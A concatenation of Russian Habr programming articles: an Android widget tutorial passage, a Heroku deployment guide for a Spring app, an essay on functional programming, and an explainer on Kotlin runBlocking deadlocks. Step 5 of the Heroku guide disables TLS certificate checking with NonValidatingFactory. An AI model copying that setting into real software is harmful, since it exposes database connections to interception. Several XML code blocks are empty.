
По данным Google Play, в мире зарегистрировано около 4500 видов различных устройств с поддержкой Android.

Помимо разрешения экрана, эти устройства могут различаться диагоналями и плотностью точек на единицу площади (ppi). К счастью, задачу можно упростить и для определения размеров элементов виджета использовать аппаратно-независимые пиксели — dp. Большинство смартфонов используют сетку 4x4, для 7-дюймовых планшетов сетка может быть 6x6, да еще и сам размер ячейки зависит от лаунчера и версий API Android. В таблице мы привели получившиеся размеры в dp для различных устройств:
| | Samsung GT-i9000 | Nexus 4 | Samsung Tab | Nexus 7 |
| --- | --- | --- | --- | --- |
| 1 x 1 | 64 x 58 | 64 x 58 | 74 x 74 | 80 x 71 |
| 2 x 2 | 144 x 132 | 152 x 132 | 148 x 148 | 176 x 159 |
| 4 x 3 | 304 x 206 | 328 x 206 | 296 x 222 | 368 x 247 |
Можно отталкиваться от формул:
**для API младше 14 размер = (74 x количество ячеек) — 2
для последних версий размер = (70 x количество ячеек) — 30**
Если во время тестирования вы сталкиваетесь с проблемами на каком-то конкретном устройстве, например при смене ориентации экрана, то проще добавить отдельный layout или указать нужный размер в dimens.xml, чем пытаться подогнать параметры. Еще на этапе проектирования обратите внимание на повторно используемые элементы, чтобы при разработке вынести их в отдельные layout, а для вставки в необходимое место используйте Include. В нашем приложении данную технологию использовали для новостей, и для реализации тени у некоторых элементов home\_news\_row.xml:
```
xml version="1.0" encoding="utf-8"?
```
home\_news\_item.xml:
```
xml version="1.0" encoding="utf-8"?
```
#### Реализация
Данные для виджета мы получаем с сервера в JSON — все достаточно просто и подробно описано в документации. Если у виджета установлен минимальный размер (поисковая строка и иконка голосового запроса), то анонсы актуальных новостей мы не запрашиваем, а при увеличении виджета сначала проверяем, есть ли закэшированные актуальные новости, после чего берем имеющиеся данные, тем самым экономя трафик и батарейку.
Проанализировав текущее распространение версий Android мы выяснили, что версия 2.2 все еще актуальна и ее необходимо поддерживать. К сожалению, поддержка изменения размеров виджета доступна только с версии 3.0, поэтому для более старых версий сделаем статичную версию развернутого виджета. Доля устройств версий 3.x на текущий момент несущественна, и мы решили реагировать на изменение размера виджета начиная с Android 4.1 c помощью метода onAppWidgetOptionsChanged. Но не все с ним гладко: он не срабатывает в некоторых модифицированных прошивках. Пришлось искать альтернативное решение, и оно нашлось: мы использовали событие com.sec.android.widgetapp.APPWIDGET\_RESIZE в методе onReceive():
```
public void onReceive(Context context, Intent intent) {
if (intent.getAction().contentEquals("com.sec.android.widgetapp.APPWIDGET_RESIZE")) {
handleResize(context, intent);
}
super.onReceive(context, intent);
}
private void handleResize(Context context, Intent intent) {
AppWidgetManager appWidgetManager = AppWidgetManager.getInstance(context);
Bundle newOptions = getOptions(context, intent);
int appWidgetId = intent.getIntExtra("widgetId", 0);
if (!newOptions.isEmpty()) {
onAppWidgetOptionsChanged(context, appWidgetManager, appWidgetId, newOptions);
}
}
public Bundle getOptions(Context context, Intent intent) {
Bundle newOptions = new Bundle();
int appWidgetId = intent.getIntExtra("widgetId", 0);
int widgetSpanX = intent.getIntExtra("widgetspanx", 0);
int widgetSpanY = intent.getIntExtra("widgetspany", 0);
if(appWidgetId > 0 && widgetSpanX > 0 && widgetSpanY > 0) {
newOptions.putInt(AppWidgetManager.OPTION_APPWIDGET_MIN_HEIGHT, widgetSpanY * 74);
newOptions.putInt(AppWidgetManager.OPTION_APPWIDGET_MIN_WIDTH, widgetSpanX * 74);
}
return newOptions;
}
@Override
public void onAppWidgetOptionsChanged(Context context, AppWidgetManager appWidgetManager, int appWidgetId, Bundle newOptions) {
Log.d("height", newOptions.getInt(AppWidgetManager.OPTION_APPWIDGET_MIN_HEIGHT));
Log.d("width", newOptions.getInt(AppWidgetManager.OPTION_APPWIDGET_MIN_WIDTH));
}
```
При установке виджета на домашний экран, пользователь может выбрать в настройках цвет и прозрачность. В данной реализации нет нечего сложного, но есть один нюанс: уровень прозрачности необходимо добавить к выбранному цвету. Например, вот так это реализовано у нас:
```
int color = Color.parseColor(“#FFFFFF”);
int transparent =150;
color = Color.argb(transparent, Color.red(color), Color.green(color), Color.blue(color));
```
Полученный цвет с уровнем прозрачности применяется к элементу виджета. В нашем случае мы просто устанавливаем setBackgroundColor() у LinearLayout.
Также бывают ситуации, когда в альбомном режиме размер ячейки виджета получается меньше, чем в портретном, в связи с чем текст заданной длины уже не помещается. Можно попробовать уменьшить размер текста, но на устройствах с низким разрешением он становится нечитаемым. В связи с этим при смене ориентации мы просто уменьшаем в layout альбомного режима количество выводимых строк text.setMaxLines(2), а размер шрифта оставляем прежним:
```
android:maxLines="3"
android:ellipsize="end"
```
Последнее свойство добавляет в конце строки многоточие.
Для того, чтобы наш виджет было легче найти в списке установленных, нужен последний штрих: подготовка картинок-превью, или previewImage. Можно попытаться воспроизвести итоговый виджет в графическом редакторе, мы же воспользовались приложением [Widget Preview.](https://play.google.com/store/apps/details?id=com.futonredemption.android.widgetpreview)
Вот что получилось в итоге:
Скачать итоговое приложение можно [тут](https://play.google.com/store/apps/details?id=ru.mail.search).
Спасибо за внимание! | https://habr.com/ru/post/206748/ | null | ru | null |
# Деплой Java Spring приложения в PaaS-платформу Heroku за 14 минут

Здравствуйте!
Продолжаю серию публикаций по проекту
Maven/Spring/Security/JPA(Hibernate)/Rest(Jackson)/ Bootstrap(CSS)/ jQuery+plugins
([исходный код на GitHub](https://github.com/JavaWebinar/topjava02)).
Предыдущие публикации:
* [По следам Spring Pet Clinic. Maven/ Spring Context/ Spring Test/ Spring ORM/ Spring Data JPA](http://habrahabr.ru/post/232381/)
* [Тестируем Spring Rest контроллеры: проще, короче, надежнее. Spring Security Test + JSON Matcher](http://habrahabr.ru/post/259055/)
* [Spring Security 4 + CSRF (добавление в Spring проект защиты от межсайтовой подделки запроса)](http://habrahabr.ru/post/264641/)
Заключительная часть проекта: деплой в [облачную PaaS-платформу Heroku](https://ru.wikipedia.org/wiki/Heroku)
### Инструкция по шагам (из видео):
1. Сделать аккаунт на [Heroku](https://www.heroku.com/);
2. Создать в нем Personal App и подсоединить его к вашему проекту в GitHub;
3. Добавить Add-ons: базу данных;
4. Создать Data Source к базе в IDEA, креденшелы базы взять из переменной окружения DATABASE\_URL;
5. В DataSource -> Advanced добавить
`ssl=true
sslmode=require
sslfactory=org.postgresql.ssl.NonValidatingFactory`
6. Запустить sql-скрипт инициализации на базу Heroku;
7. Сконфигурировать Heroku в проекте:
* Добавить в pom.xml [зависимость на webapp-runner](https://devcenter.heroku.com/articles/java-webapp-runner#configure-maven-to-download-webapp-runner);
* Задать профили Maven для запуска в Heroku в settings.xml;
* [Создать Procfile](https://devcenter.heroku.com/articles/java-webapp-runner#create-a-procfile);
* Сконфигурировать в Spring [dataSource для базы Heroku](https://devcenter.heroku.com/articles/connecting-to-relational-databases-on-heroku-with-java#using-the-database_url-in-spring-with-xml-configuration);
8. Протестировать действия Heroku локально через `.bat (.sh)`
`call mvn -B -s settings.xml -DskipTests=true clean package
call java -Dspring.profiles.active="datajpa,heroku" -DDATABASE_URL="postgres://user:password@localhost:5432/topjava" -jar target/dependency/webapp-runner.jar target/*.war`
9. Сделать commit+push в GitHub ;
10. Опционально:
* Для просмотра лога приложения установить [Heroku Toolbelt](https://devcenter.heroku.com/articles/getting-started-with-java#set-up);
* Если в приложении есть внешние ресурсы, доступные через переменную окружения, сконфигурировать ее в Heroku: Settings->Config Vars-> PROJECT\_ROOT=/app
* Сконфигурировать ERROR\_PAGE\_URL
* Подключить [Heroku в IDEA](https://www.jetbrains.com/idea/help/run-debug-configuration-heroku-deployment.html): добавить плагин и [сгенерированные ключи](https://devcenter.heroku.com/articles/keys)
11. Сделать manual deploy из GitHub в Heroku;
12. Запустить в браузере: [[имя\_вашего\_приложения].herokuapp.com](http://topjava.herokuapp.com/)
13. Не забыть себя поздравить: теперь ваши приложение увидит весь мир:)
### Ну и последнее: несколько ресурсов по Heroku и сравнению PaaS
* [Развертывание приложений Java с помощью PaaS от Heroku](http://www.ibm.com/developerworks/ru/library/j-javadev2-21/)
* [Find your Platform as a Service](http://www.paasify.it/filter)
* [A Java Developer’s Guide to PaaS](http://www.infoq.com/articles/paas_comparison)
* [Java PaaS shootout](http://www.ibm.com/developerworks/library/j-paasshootout/)
Спасибо за внимание! | https://habr.com/ru/post/265591/ | null | ru | null |
# Можно ли осознанно отказаться от функционального программирования?
Функциональное программирование пронизывает большую часть основного мира программирования — экосистема JavaScript, Linq для C#, даже функции высокого порядка в Java. Так выглядит Java в 2018-м:
```
getUserName(users, user -> user.getUserName());
```
Функциональное программирование настолько полезно и удобно, что, насколько я вижу, проникло во все современные распространённые языки.
Но не всё так радужно. Многие разработчики сопротивляются этому [тектоническому сдвигу](https://medium.com/javascript-scene/the-two-pillars-of-javascript-pt-2-functional-programming-a63aa53a41a4) в нашем подходе к ПО. Честно говоря, сегодня трудно найти работу, связанную с JavaScript, которая не требует знания концепций ФП.
Функциональное программирование лежит в основе обоих доминирующих фреймворков: React (архитектура и односторонняя передача данных создавались с целью избежать общего изменяемого DOM) и Angular (RxJS — широко используемая по всему фреймворку библиотека utility-операторов, которые работают с потоками посредством функций высшего порядка). Redux и ngrx/store тоже являются функциональными.
Новичков может пугать подход ФП, и ради быстрого втягивания в работу кто-нибудь из вашей команды может предложить освоиться с кодовой базой, **отказавшись от ФП**.
Для менеджеров, незнакомых с самим ФП или его влиянием на современную экосистему программирования, такое предложение может показаться разумным. В конце концов, разве ООП не служит нам верой и правдой 30 лет? Почему не оставить всё как есть?
Давайте разберёмся с самой формулировкой. Что вообще означает «бан» ФП на **уровне политики?**
### Что такое функциональное программирование?
Моё любимое определение:
**Функциональное программирование** — это парадигма использования **чистых функций** в качестве неделимых единиц композиции, с избеганием **общего изменяемого состояния и побочных эффектов.**
Чистая функция:
* Получая одни и те же входные данные, всегда возвращает один и тот же результат
* Не имеет побочных эффектов
То есть **суть ФП** сводится к:
* **Программированию с функциями**
* **Избеганию общего изменяемого состояния и побочных эффектов**
Сложив всё вместе, мы получаем разработку ПО со строительными блоками в виде чистых функций (неделимые единицы композиции).
К слову, [Алан Кэй](https://ru.wikipedia.org/wiki/%D0%9A%D1%8D%D0%B9,_%D0%90%D0%BB%D0%B0%D0%BD_%D0%9A%D1%91%D1%80%D1%82%D0%B8%D1%81) (основоположник современного ООП) считает, что суть объектно-ориентированного программирования заключается в:
* **Инкапсуляции**
* **Передаче сообщений**
Так что ООП просто ещё один способ **избежать общего изменяемого состояния и побочных эффектов.**
Очевидно, что противоположностью ФП является не ООП, а неструктурированное, процедурное программирование.
Язык Smalltalk (в котором Алан Кэй заложил основы ООП) одновременно **объектно-ориентированный и функциональный**, а необходимость выбирать что-то одно является чуждой и неприемлемой идеей.
То же самое верно и для JavaScript. Когда [Брендана Эйха](https://ru.wikipedia.org/wiki/%D0%AD%D0%B9%D1%85,_%D0%91%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D0%BD) наняли разрабатывать этот язык, то основной его идеей было создать:
* Scheme для браузера (ФП)
* Язык, который выглядит как Java (ООП)
В JavaScript вы можете попытаться придерживаться какой-то одной парадигмы, но, к добру или нет, обе они неразрывно связаны. Инкапсуляция в JavaScript зависит от замыканий — концепции из ФП.
Наверняка вы уже применяете функциональное программирование, быть может даже не зная об этом.
### Как НЕ использовать ФП
Чтобы избежать функционального программирования, вам придётся избегать использования чистых функций. Но тогда вы не сможете писать подобный код, потому что он может оказаться чистым:
```
const getName = obj => obj.name;
const name = getName({ uid: '123', name: 'Banksy' }); // Banksy
```
Давайте рефакторим код так, чтобы он больше не относился к ФП. Можно сделать класс с публичным свойством. Поскольку инкапсуляция не используется, было бы преувеличением назвать это ООП. Возможно, «процедурное объектное программирование»?
```
class User {
constructor ({name}) {
this.name = name;
}
getName () {
return this.name;
}
}
const myUser = new User({ uid: '123', name: 'Banksy' });
const name = myUser.getName(); // Banksy
```
Поздравляю! Только что мы превратили 2 строки кода в 11, а также привнесли возможность появления неконтролируемой внешней мутации. А что получили **взамен**?
Ну, вообще-то, ничего. Фактически, мы потеряли в универсальности и возможности **значительной экономии кода**.
Предыдущая функция getName() работала с любым входящим объектом. Новая функция тоже работает (потому что это JS и мы можем делегировать методы любым объектам), но получается гораздо неуклюжей. Можно позволить двум классам наследовать от обычного родительского класса, но это подразумевает наличие ненужных взаимоотношений между классами.
Забудьте о многократном использовании. Мы только что спустили его в унитаз. Так выглядит дублирование кода:
```
class Friend {
constructor ({name}) {
this.name = name;
}
getName () {
return this.name;
}
}
```
Старательный ученик с задней парты воскликнет: «Ну так создайте класс person!»
Тогда:
```
class Country {
constructor ({name}) {
this.name = name;
}
getName () {
return this.name;
}
}
```
«Но это же разные типы. **Конечно**, вы не можете применять метод класса person к стране!».
На это я отвечу: «А почему нет?»
Одним из невероятных преимуществ функционального программирования является тривиальная простота программирования обобщённого. Можно назвать это «обобщённость по умолчанию»: возможность написать одну функцию, которая будет работать с **любым** типом, удовлетворяющим его **обобщённым требованиям**.
Примечание для Java-программистов: речь не идёт о статической типизации. Некоторые ФП-языки имеют прекрасные системы статических типов, но всё же пользуются преимуществами структурированных типов и/или HKT(higher-kinded types).
Это очевидный пример, но получаемая с помощью этого трюка экономия объёма кода получается **огромной**.
Это позволяет библиотекам вроде [autodux](https://github.com/ericelliott/autodux) автоматически генерировать доменную логику для любого объекта, созданного из пары геттер/сеттер (и многих других). Также мы можем уменьшить объём кода доменной логики вдвое, а то и больше.
#### Больше никаких функций высшего порядка
Поскольку многие (но не все) функции высшего порядка пользуются преимуществами чистых функций для возврата одних и тех же значений при получении одних и тех же входных данных, вы не можете без возникновения побочных эффектов использовать функции вроде `.map(), .filter(), .reduce()`:
```
const arr = [1,2,3];
const double = n => n * 2;
const doubledArr = arr.map(double);
```
Становится:
```
const arr = [1,2,3];
const double = (n, i) => {
console.log('Random side-effect for no reason.');
console.log('Oh, I know, we could directly save the output to the database and tightly couple our domain logic to our I/O. That will be fine. Nobody else will need to multiply by 2, right?');
saveToDB(i, n);
return n * 2;
};
const doubledArr = arr.map(double);
```
#### Покойся с миром, композиция функции. 1958–2018
Забудьте о **point-free-композиции компонентов высшего порядка** для инкапсулирования сквозной функциональности на страницах. Этот удобный, декларативный синтаксис превращается в табу:
```
const wrapEveryPage = compose(
withRedux,
withEnv,
withLoader,
withTheme,
withLayout,
withFeatures({ initialFeatures })
);
```
Вам придётся всё это вручную импортировать в каждый компонент, а то и хуже — погружаться в запутанную, негибкую иерархию с наследованием классов (которую большинство сознательных граждан, и даже (особенно?) [канон объектно-ориентированного программирования](https://www.amazon.com/Design-Patterns-Elements-Reusable-Object-Oriented/dp/0201633612//ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=eejs-20&linkId=6bf38f374c00b60d798680a47193cd12) справедливо [признают антипаттерном](https://medium.com/javascript-scene/master-the-javascript-interview-what-s-the-difference-between-class-prototypal-inheritance-e4cd0a7562e9)).
#### Прощайте, промисы и async/await
Промисы — это монады. Технически, они относятся к теории категорий, но я слышал, что промисы всё же относятся к ФП, также потому что в Haskell они используются для обеспечения чистоты и ленивости (lazy).
Честно говоря, будет не так плохо избавиться от монад и функторов. Они гораздо проще, чем мы их выставляем! Я не просто так учу людей использовать `Array.prototype.map` и промисы **до того**, как рассказываю об общих концепциях функторов и монад.
Знаете, как их применять? Значит, вы уже на полпути к пониманию функторов и монад.
### Итак, чтобы избежать функционального программирования
* Не используйте популярные JavaScript-фреймворки и библиотеки (все они предадут вас ради ФП!)
* Не пишите чистые функции
* Не используйте многие из встроенных возможностей JavaScript: большинство математических функций (потому что они чистые), неизменяемые методы строк и массивов, `.map(), .filter(), .forEach()`, промисы или async/await
* Пишите ненужные классы
* Удваивайте (или ещё больше увеличивайте) доменную логику, вручную набивая геттеры и сеттеры буквально для всего подряд
* Возьмите «читабельный, явный» императивный подход и запутайте доменную логику задачами отрисовки и сетевого ввода-вывода
И попрощайтесь с:
* Time travel-отладкой
* Простой разработкой фич undo/redo
* Надёжными, согласованными модульными тестами
* Заглушками и тестированием без D/I
* Быстрыми модульными тестами без зависимостей с сетевым вводом-выводом
* Маленькими кодовыми базами, удобными для тестирования, отладки и сопровождения
Избегаете функционального программирования? Без проблем.
Или погодите… | https://habr.com/ru/post/354880/ | null | ru | null |
# Как заблокировать приложение с помощью runBlocking
Когда мы начинаем изучать корутины, то «идём» и пробуем что-то простое с билдером [runBlocking](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines/run-blocking.html), поэтому многим он хорошо знаком. runBlocking запускает новую корутину, блокирует текущий поток и ждёт пока выполнится блок кода. Кажется, всё просто и понятно. Но что, если я скажу, что в runBlocking есть одна любопытная вещь, которая может заблокировать не только текущий поток, а вообще всё ваше приложение навсегда?
Напишите где-нибудь в UI потоке (например в методе *onStart*) такой код:
```
//где-то в UI потоке
runBlocking(Dispatchers.Main) {
println(“Hello, World!”)
}
```
Вы получите дедлок — приложение зависнет. Это не ошибка, а на 100% ожидаемое поведение. Тезис может показаться неочевидным и неявным, поэтому давайте погрузимся поглубже и я расскажу, что здесь происходит.
---
Сравним код выше с более низкоуровневым подходом с потоками. Вы можете написать в главном потоке вот так:
```
//где-то в UI потоке
Handler().post {
println("Hello, World!") // отработает в UI потоке
}
```
Или даже так:
```
//где-то в UI потоке
runOnUiThread {
println("Hello, World!") // и это тоже отработает в UI потоке
}
```
Вроде конструкция очень похожа на наш проблемный код, но здесь обе части кода работают (по-разному под капотом, но работают). Чем они отличаются от кода с runBlocking?
Как работает runBlocking
------------------------
Для начала небольшой **дисклеймер**. runBlocking редко используется в продакшн коде Android-приложения. Обычно он предназначен для использования в синхронном коде, вроде функций main или unit-тестах.
Несмотря на это, мы всё-таки рассмотрим этот билдер при вызове в главном потоке Android-приложения потому, что:
* Это наглядно. Ниже мы придем к тому, что это актуально и не только для UI-потока Android-приложения. Но для наглядности лучше всего подходит пример на UI-потоке.
* Интересно разобраться, почему всё именно так работает.
* Всё-таки иногда мы можем использовать runBlocking, пусть даже в тестовых приложениях.
Билдер runBlocking работает почти так же, как и [launch](https://kotlin.github.io/kotlinx.coroutines/kotlinx-coroutines-core/kotlinx.coroutines/launch.html): создает корутину и вызывает в ней блок кода. Но чтобы сделать вызов блокирующим runBlocking создает особую корутину под названием **BlockingCoroutine**, у которой есть дополнительная функция **joinBlocking()**. runBlocking вызывает joinBlocking() сразу же после запуска корутины.
Фрагмент из runBlocking():
```
// runBlocking() function
// …
val coroutine = BlockingCoroutine(newContext, …)
coroutine.start(CoroutineStart.DEFAULT, coroutine, block)
return coroutine.joinBlocking()
```
Функция joinBlocking() использует механизм блокировки Java [LockSupport](https://docs.oracle.com/javase/7/docs/api/java/util/concurrent/locks/LockSupport.html) для блокировки текущего потока с помощью функции [park()](https://docs.oracle.com/javase/7/docs/api/java/util/concurrent/locks/LockSupport.html#park()). LockSupport — это низкоуровневый и высокопроизводительный инструмент, обычно используется для написания собственных блокировок.
Кроме того, BlockingCoroutine переопределяет функцию afterCompletion(), которая вызывается после завершения работы корутины.
```
override fun afterCompletion(state: Any?) {
//wake up blocked thread
if (Thread.currentThread ()! = blockedThread)
LockSupport.unpark (blockedThread)
}
```
Эта функция просто [разблокирует](https://docs.oracle.com/javase/7/docs/api/java/util/concurrent/locks/LockSupport.html#unpark(java.lang.Thread)) поток, если она была заблокирована до этого с помощью park().
Как это всё работает примерно показано на схеме работы runBlocking.
Что здесь делает Dispatchers
----------------------------
Хорошо, мы поняли, что делает билдер runBlocking. Но почему в одном случае он блокирует UI-поток, а в другом нет? Почему **Dispatchers.Main** приводит к дедлоку...
```
// Этот код создает дедлок
runBlocking(Dispatchers.Main) {
println(“Hello, World!”)
}
```
...,а **Dispatchers.Default** — нет?
```
// А этот код не создает дедлок
runBlocking(Dispatchers.Default) {
println(“Hello, World!”)
}
```
Для этого вспомним, что такое диспатчер и зачем он нужен.
**Диспатчер определяет, какой поток или потоки использует корутина для своего выполнения.** Это некий «высокоуровневый аналог» Java Executor. Мы даже можем создать диспатчер из Executor’а с помощью удобного экстеншна:
```
public fun Executor.asCoroutineDispatcher(): CoroutineDispatcher
```
Dispatchers.Default реализует класс DefaultScheduler и делегирует обработку исполняемого блока кода объекту coroutineScheduler. Его функция dispatch() выглядит так:
```
override fun dispatch (context: CoroutineContext, block: Runnable) =
try {
coroutineScheduler.dispatch (block)
} catch (e: RejectedExecutionException) {
//…
DefaultExecutor.dispatch(context, block)
}
```
Класс CoroutineScheduler отвечает за наиболее эффективное распределение обработанных корутин по потокам. Он реализует интерфейс [Executor](https://docs.oracle.com/javase/7/docs/api/java/util/concurrent/Executor.html).
```
override fun execute(command: Runnable) = dispatch(command)
```
А что же делает функция CoroutineScheduler.dispatch()?
* **Добавляет исполняемый блок в очередь задач**. При этом существует две очереди: локальная и глобальная. Это часть механизма приоритезации внешних задач.
* **Создает воркеры**. Воркер — это класс, унаследованный от обычного Java Thread (в данном случае [daemon thread](https://docs.oracle.com/javase/7/docs/api/java/lang/Thread.html#isDaemon())). Здесь создаются рабочие потоки. У воркера также есть локальная и глобальная очереди, из которых он выбирает задачи и выполняет их.
* **Запускает воркеры**.
Теперь соединим всё, что разобрали выше про Dispatchers.Default, и напишем, что происходит в целом.
* runBlocking запускает корутину, которая вызывает CoroutineScheduler.dispatch().
* dispatch() запускает воркеры (под капотом Java потоки).
* BlockingCoroutine блокирует текущий поток с помощью функции LockSupport.park().
* Исполняемый блок кода выполняется.
* Вызывается функция afterCompletion(), которая разблокирует текущий поток с помощью LockSupport.unpark().
Эта последовательность действий выглядит примерно так.
